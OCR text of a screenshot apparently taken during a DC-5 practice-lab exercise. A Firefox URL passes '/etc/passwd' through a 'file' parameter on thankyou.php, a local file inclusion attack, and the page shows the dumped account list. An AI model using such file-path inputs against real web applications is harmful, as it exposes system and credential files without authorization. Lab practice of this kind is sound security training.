 回收站
clien
文件系统
ca
主文件夹
Firefox ESR
mark.txt
dict.txt
Contact - Mozilla Firefox
Contact
192.168.149.163/thankyou.php?file=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:
/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var
/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
09:18 下午